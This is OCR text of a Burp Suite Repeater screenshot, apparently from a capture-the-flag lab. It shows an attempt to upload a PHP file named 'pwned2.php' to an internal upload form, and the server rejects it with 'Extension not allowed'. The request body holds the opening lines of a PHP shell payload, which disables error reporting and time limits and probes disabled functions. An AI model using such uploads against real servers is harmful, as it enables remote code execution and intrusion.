 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2555584086104
6341706234735600
8 Content-Length: 3335
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------25555840861046341706
234735600
16 Content-Disposition: form-data; name="file";
filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_us
er_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
12 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype
="multipart/form-data">
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit"
value="Submit" name="submit">
33 </form>
34 Extension not allowed
</body>
35 </html>
36
Search 0 highlights
Insp
Reque
Reque
Reque
Reque
Reque
Respo
Done
Event log (1) All issues